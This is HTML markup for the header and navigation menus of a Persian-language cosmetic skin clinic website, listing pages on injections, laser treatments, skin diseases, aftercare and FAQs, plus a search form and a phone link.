	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8870"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%86%db%8c%d8%af%d9%84%db%8c%d9%86%da%af/">مراقبت های بعد از میکرونیدلینگ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8871"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af/">مراقبت های بعد از لیزر موهای زائد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8872"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%be%d9%84%da%a9/">مراقبت های بعد از جراحی پلک</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9200 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">بیماری ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9201"><a href="https://tasvirejavani.com/%d8%a2%da%a9%d9%86%d9%87/">آکنه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9202"><a href="https://tasvirejavani.com/%d8%a2%d9%84%d9%88%d9%be%d8%b3%db%8c/">آلوپسی چیست ؟</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9203"><a href="https://tasvirejavani.com/%d8%a7%d8%b3%da%a9%d8%a7%d8%b1-%d8%a2%da%a9%d9%86%d9%87/">اسکار آکنه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9204"><a href="https://tasvirejavani.com/%d8%a7%d9%90%da%af%d8%b2%d9%85%d8%a7/">اِگزما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9205"><a href="https://tasvirejavani.com/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a7%db%8c/">بیماری پروانه‌ای</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9206"><a href="https://tasvirejavani.com/%d9%be%d8%b3%d9%88%d8%b1%db%8c%d8%a7%d8%b2%db%8c%d8%b3/">پسوریازیس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9208"><a href="https://tasvirejavani.com/%d8%b1%d9%88%d8%b2%d8%a7%d8%b3%d9%87-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%da%af%d9%88%d9%86%d9%87-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b4%d9%88%d8%af%d8%9f/">روزاسه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10963"><a href="https://tasvirejavani.com/%d9%88%db%8c%d8%aa%db%8c%d9%84%db%8c%da%af%d9%88/">بیماری ویتیلیگو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11006"><a href="https://tasvirejavani.com/%d8%a2%d9%86%da%98%db%8c%d9%88%d8%a7%d8%af%d9%85/">آنژیوادم</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://tasvirejavani.com/about-us/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647"><a href="https://tasvirejavani.com/contact-us/">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://tasvirejavani.com/%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%af%d8%a7%d9%84%d8%b1%db%8c/">ویدئو گالری</a></li>
</ul>			</nav>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-700db11 ot-column-items-center ot-flex-column-horizontal" data-id="700db11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-755d7eb elementor-widget elementor-widget-isearch" data-id="755d7eb" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
				    	<div class="octf-search octf-btn-cta octf-search-builder">
				<div class="toggle_search toggle_click_search_2 octf-cta-icons">
					<i class="flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://tasvirejavani.com/" >
        <input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>		    
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		</div>    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header__mobile-builder">		<div data-elementor-type="wp-post" data-elementor-id="10540" class="elementor elementor-10540" data-elementor-post-type="ot_header_builders">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-a47659d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a47659d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c66935 ot-flex-column-horizontal" data-id="9c66935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7e3862 elementor-widget elementor-widget-imenu_mobile" data-id="c7e3862" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu_toggle">
					<button>
				        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 24.75 24.75" style="enable-background:new 0 0 24.75 24.75;" xml:space="preserve" >
						<g>
							<path d="M0,3.875c0-1.104,0.896-2,2-2h20.75c1.104,0,2,0.896,2,2s-0.896,2-2,2H2C0.896,5.875,0,4.979,0,3.875z M22.75,10.375H2
								c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h20.75c1.104,0,2-0.896,2-2C24.75,11.271,23.855,10.375,22.75,10.375z M22.75,18.875H2
								c-1.104,0-2,0.896-2,2s0.896,2,2,2h20.75c1.104,0,2-0.896,2-2S23.855,18.875,22.75,18.875z"/>
						</g>
						</svg>
					</button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="flaticon-close"></i></a>
						<div class="mobile_nav">
							<ul id="menu-%d9%85%d9%86%d9%88-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile_mainmenu"><li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440"><a href="https://tasvirejavani.com/">صفحه اصلی</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5121"><a href="#">زیبایی و جوانسازی</a>
<ul class="sub-menu">
	<li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5127"><a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3/">تزریق بوتاکس</a></li>
	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9328"><a href="https://tasvirejavani.com/filler-injection/">تزریق فیلر</a></li>
	<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5128"><a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84%d9%88/">تزریق پروفایلو</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5123"><a href="https://tasvirejavani.com/?p=4781">بلفاروپلاستی</a></li>
	<li id="menu-item-5124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5124"><a href="https://tasvirejavani.com/%d9%81%db%8c%d8%b4%d8%a7%d9%84/">فیشیال پوست صورت</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9290"><a href="https://tasvirejavani.com/%d9%be%db%8c-%d8%a2%d8%b1-%d8%ac%db%8c-%d8%a7%d9%81/">پی آر جی اف</a></li>
	<li id="menu-item-5126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5126"><a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d9%84%d8%a7%d8%b3%d9%85%d8%a7%da%98%d9%84/">تزریق پلاسماژل</a></li>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5129"><a href="https://tasvirejavani.com/%d9%be%db%8c-%d8%a2%d8%b1-%d9%be%db%8c/">پی آر پی</a></li>
	<li id="menu-item-5132" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5132"><a href="https://tasvirejavani.com/%d9%85%d8%b2%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">مزوتراپی</a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5134"><a href="https://tasvirejavani.com/%d9%87%d8%a7%db%8c%d9%81%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">هایفوتراپی</a></li>
</ul>
</li>
<li id="menu-item-9887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9887"><a href="https://tasvirejavani.com/doctors/">پزشکان</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6626"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84/">سوالات متداول</a>
<ul class="sub-menu">
	<li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6627"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%da%86%d8%b1%d8%a8%db%8c/">سوالات متداول تزریق چربی</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10850"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d9%84%db%8c%d8%b2%d8%b1-%da%a9%db%8c%d9%88%d8%b3%d9%88%d8%a6%db%8c%da%86/">سوالات متداول لیزر کیوسوئیچ</a></li>
	<li id="menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10848"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d9%85%d8%b2%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">سوالات متداول مزوتراپی</a></li>
	<li id="menu-item-10852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10852"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%86%db%8c%d8%af%d9%84%db%8c%d9%86%da%af/">سوالات متداول میکرونیدلینگ</a></li>
	<li id="menu-item-10851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10851"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af/">سوالات متداول لیزر موهای زائد</a></li>
	<li id="menu-item-10853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10853"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d9%88%d9%86%d9%88%d8%b3-%d9%88%db%8c%d9%88%d8%a7/">سوالات متداول ونوس ویوا</a></li>
	<li id="menu-item-10849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10849"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%a8%d8%b3%db%8c%da%98%d9%86/">سوالات متداول در زمینه سابسیژن</a></li>
	<li id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6722"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3/">سوالات متداول بوتاکس</a></li>
	<li id="menu-item-10847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10847"><a href="https://tasvirejavani.com/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%da%98%d9%84/">سوالات متداول در زمینه تزریق ژل</a></li>
</ul>
</li>
<li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5120"><a href="https://tasvirejavani.com/about-us/">درباره ما</a></li>
<li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://tasvirejavani.com/contact-us/">تماس با ما</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9258"><a href="#">خد مات دستگاه و لیزر</a>
<ul class="sub-menu">
	<li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9293"><a href="https://tasvirejavani.com/%d9%81%d9%88%d8%aa%d9%88%d9%86%d8%a7/">فوتونا</a></li>
	<li id="menu-item-9267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9267"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%81%d8%b1%da%a9%d8%b4%d9%86%d8%a7%d9%84/">لیزر فرکشنال</a></li>
	<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9286"><a href="https://tasvirejavani.com/%d8%a2%d8%b1-%d8%a7%d9%81-%d9%85%db%8c%d8%af%d8%a7%d8%b3/">آر اف میداس</a></li>
	<li id="menu-item-9268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9268"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%da%a9%db%8c%d9%88%d8%b3%d9%88%d8%a6%db%8c%da%86/">لیزر کیوسوئیچ</a></li>
	<li id="menu-item-9269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9269"><a href="https://tasvirejavani.com/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%86%db%8c%d8%af%d9%84%db%8c%d9%86%da%af/">میکرونیدلینگ</a></li>
	<li id="menu-item-9270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9270"><a href="https://tasvirejavani.com/%d9%87%d8%a7%db%8c%d9%81%d9%88/">هایفو</a></li>
	<li id="menu-item-9271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9271"><a href="https://tasvirejavani.com/%d9%88%d9%86%d9%88%d8%b3-%d9%88%db%8c%d9%88%d8%a7/">ونوس ویوا</a></li>
</ul>
</li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9260"><a href="#">خدمات مو</a>
<ul class="sub-menu">
	<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9262"><a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d8%a7%d8%a8%d8%b1%d9%88/">کاشت ابرو</a></li>
	<li id="menu-item-9263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9263"><a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%da%98%d9%87/">کاشت مژه</a></li>
	<li id="menu-item-9264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9264"><a href="https://tasvirejavani.com/%da%a9%d8%a7%d8%b4%d8%aa-%d9%85%d9%88/">کاشت مو</a></li>
	<li id="menu-item-9265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9265"><a href="https://tasvirejavani.com/%d9%85%d8%b2%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c-%d9%85%d9%88/">مزوتراپی مو</a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9266"><a href="https://tasvirejavani.com/%d9%87%db%8c%d8%b1-%d9%81%db%8c%d9%84%d8%b1/">هیر فیلر</a></li>
	<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11087"><a href="https://tasvirejavani.com/%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%db%8c-%d8%a2%d8%b1-%d8%a7%d9%81/">تزریق پی آر اف</a></li>
	<li id="menu-item-10855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10855"><a href="https://tasvirejavani.com/%d8%a7%d8%b3%da%a9%d8%a7%d9%84%d9%be-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%be%db%8c%da%af%d9%85%d9%86%d8%aa%db%8c%d8%b4%d9%86/">اسکالپ میکروپیگمنتیشن</a></li>
</ul>
</li>
<li id="menu-item-9261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9261"><a href="#">لیزر موهای زائد</a>
<ul class="sub-menu">
	<li id="menu-item-9276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9276"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af/">لیزر موهای زائد</a></li>
	<li id="menu-item-9275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9275"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%be%d8%a7%d9%84%d9%88%d9%85%d8%a7%d8%b1-%d9%88%da%a9%d8%aa%d9%88%d8%b3/">لیزر پالومار وکتوس</a></li>
	<li id="menu-item-9277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9277"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af-%d8%a8%db%8c%da%a9%db%8c%d9%86%db%8c/">لیزر موهای زائد بیکینی</a></li>
	<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9278"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af-%d9%be%d8%a7/">لیزر موهای زائد پا</a></li>
	<li id="menu-item-9279" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9279"><a href="https://tasvirejavani.com/%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af-%d8%b5%d9%88%d8%b1%d8%aa/">لیزر موهای زائد صورت</a></li>
</ul>
</li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9259"><a href="#">جراحی</a>
<ul class="sub-menu">
	<li id="menu-item-9274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9274"><a href="https://tasvirejavani.com/?p=5348">لیپوساکشن غبغب</a></li>
	<li id="menu-item-9280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9280"><a href="https://tasvirejavani.com/%d9%84%db%8c%d9%81%d8%aa-%d8%b5%d9%88%d8%b1%d8%aa/">لیفت صورت با نخ</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9287"><a href="https://tasvirejavani.com/?p=4781">بلفاروپلاستی</a></li>
	<li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9291"><a href="https://tasvirejavani.com/?p=5333">تزریق چربی</a></li>
</ul>
</li>
<li id="menu-item-9294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9294"><a href="#">بیماری ها</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9272"><a href="https://tasvirejavani.com/%da%a9%d9%87%db%8c%d8%b1/">کهیر</a></li>
	<li id="menu-item-9273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9273"><a href="https://tasvirejavani.com/%d9%84%da%a9-%d9%88-%d9%be%db%8c%d8%b3/">لک و پیس</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9289"><a href="https://tasvirejavani.com/%d9%be%d8%b3%d9%88%d8%b1%db%8c%d8%a7%d8%b2%db%8c%d8%b3/">پسوریازیس</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9292"><a href="https://tasvirejavani.com/%d8%b1%d9%88%d8%b2%d8%a7%d8%b3%d9%87-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%da%af%d9%88%d9%86%d9%87-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b4%d9%88%d8%af%d8%9f/">روزاسه</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9288"><a href="https://tasvirejavani.com/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a7%db%8c/">بیماری پروانه‌ای</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9543"><a href="https://tasvirejavani.com/%d8%a2%d9%84%d9%88%d9%be%d8%b3%db%8c/">آلوپسی چیست ؟</a></li>
	<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10964"><a href="https://tasvirejavani.com/%d9%88%db%8c%d8%aa%db%8c%d9%84%db%8c%da%af%d9%88/">بیماری ویتیلیگو</a></li>
	<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11007"><a href="https://tasvirejavani.com/%d8%a2%d9%86%da%98%db%8c%d9%88%d8%a7%d8%af%d9%85/">آنژیوادم</a></li>
</ul>
</li>
<li id="menu-item-9295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9295"><a href="#">مراقبت ها</a>
<ul class="sub-menu">
	<li id="menu-item-9281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9281"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3/">مراقبت های بعد از تزریق بوتاکس</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9282"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%da%98%d9%84/">مراقبت های بعد از تزریق ژل</a></li>
	<li id="menu-item-9285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9285"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%86%db%8c%d8%af%d9%84%db%8c%d9%86%da%af/">مراقبت های بعد از میکرونیدلینگ</a></li>
	<li id="menu-item-9284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9284"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%84%db%8c%d8%b2%d8%b1-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%d8%a6%d8%af/">مراقبت های بعد از لیزر موهای زائد</a></li>
	<li id="menu-item-9283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9283"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%be%d9%84%da%a9/">مراقبت های بعد از جراحی پلک</a></li>
	<li id="menu-item-10854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10854"><a href="https://tasvirejavani.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d9%87%d8%a7%db%8c-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%87%d8%a7%db%8c%d9%81%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">مراقبت های بعد از هایفوتراپی</a></li>
</ul>
</li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32e8543 ot-flex-column-horizontal" data-id="32e8543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d3f44b elementor-widget elementor-widget-ilogo" data-id="5d3f44b" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
		<div class="site__logo">
			<a href="https://tasvirejavani.com/">
				<img width="2395" height="3695" src="https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani.png" class="" alt="" decoding="async" srcset="https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani.png 2395w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-194x300.png 194w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-664x1024.png 664w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-768x1185.png 768w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-996x1536.png 996w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-1327x2048.png 1327w" sizes="(max-width: 2395px) 100vw, 2395px" />									
			</a>		
		</div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fa81db ot-flex-column-horizontal" data-id="5fa81db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8aad3a elementor-widget elementor-widget-isearch" data-id="c8aad3a" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
				    	<div class="octf-search octf-btn-cta octf-search-builder">
				<div class="toggle_search toggle_click_search_2 octf-cta-icons">
					<i class="flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://tasvirejavani.com/" >
        <input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-b108648 elementor-grid-mobile-0 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b108648" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-volume elementor-repeater-item-510eb42" href="tel:09127552365" target="_blank">
						<span class="elementor-screen-only">Phone-volume</span>
						<i class="fas fa-phone-volume"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->

<!-- #side-panel-open -->
<!-- #side-panel-close -->
	<!-- #content -->
